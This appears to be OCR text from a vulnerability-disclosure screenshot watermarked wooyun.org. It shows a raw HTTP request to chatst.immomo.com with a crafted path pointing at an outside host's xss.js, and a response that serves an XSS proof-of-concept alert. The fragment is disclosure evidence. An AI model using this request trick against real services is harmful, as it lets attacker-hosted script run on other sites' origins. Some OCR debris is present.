 Request
Raw Headers Hex
GET :@www.lijiejie.com/xss.js HTTP/1.1
Host: chatst.immomo.com
? < + >
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 51
Expires: Tue, 27 Sep 2016 08:33:04 GMT
Server: MOMO
Last-Modified: Tue, 26 Jan 2016 07:40:04 GMT
Cache-Control: max-age=15552000
Date: Thu, 31 Mar 2016 08:33:03 GMT
Content-Type: application/octet-stream
alert('XSS on ' + document.domain + '\n' + Date())
www.wooyun.org